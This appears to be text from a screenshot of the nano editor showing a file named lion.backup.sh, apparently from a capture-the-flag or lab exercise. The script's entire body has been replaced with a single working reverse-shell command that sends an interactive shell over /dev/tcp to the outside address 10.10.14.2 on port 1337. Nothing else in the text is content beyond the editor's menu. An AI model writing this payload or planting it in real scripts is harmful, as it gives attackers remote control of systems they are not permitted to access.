 GNU nano 2.9.8 lion.backup.sh Modified
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.10.14.2/1337 0>&1'
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line